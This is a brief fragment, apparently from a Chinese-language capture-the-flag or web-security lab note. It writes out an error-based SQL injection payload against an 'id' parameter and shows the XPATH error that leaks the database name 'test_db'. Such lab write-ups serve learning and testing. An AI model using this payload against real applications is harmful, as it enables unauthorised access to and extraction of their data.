 看看有没有什么捷径
id
点击
id：1' union select 1,extractvalue(1,concat('~',(select database()))),3#
XPATH syntax error: '~test_db'